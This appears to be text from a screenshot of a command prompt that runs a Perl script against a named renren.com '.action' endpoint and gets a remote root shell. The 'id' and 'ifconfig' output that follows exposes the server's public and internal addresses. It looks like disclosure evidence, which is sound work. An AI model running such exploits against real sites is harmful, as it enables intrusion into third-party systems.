 管理员: 命令提示符 - test.pl rr.msjs.renren.com/bbs/quickreply.action
C:\>test.pl rr.msjs.renren.com/bbs/quickreply.action
root@localhost#id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
root@localhost#ifconfig
eth0 Link encap:Ethernet HWaddr 00:22:19:88:7A:47
inet addr:60.29.241.82 Bcast:60.29.241.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:8174222940 errors:0 dropped:0 overruns:0 frame:0
TX packets:5596793865 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:838486032546 (780.9 GiB) TX bytes:1014493985462 (944.8 GiB)
Interrupt:169 Memory:f8000000-f8012100
eth1 Link encap:Ethernet HWaddr 00:22:19:88:7A:49
inet addr:10.22.241.82 Bcast:10.22.241.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1419163226 errors:0 dropped:0 overruns:0 frame:0
TX packets:1388762152 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:327001105903 (304.5 GiB) TX bytes:272646991067 (253.9 GiB)
Interrupt:169 Memory:f4000000-f4012100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4529284019 errors:0 dropped:0 overruns:0 frame:0
TX packets:4529284019 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3669676703916 (3.3 TiB) TX bytes:3669676703916 (3.3 TiB)
root@localhost#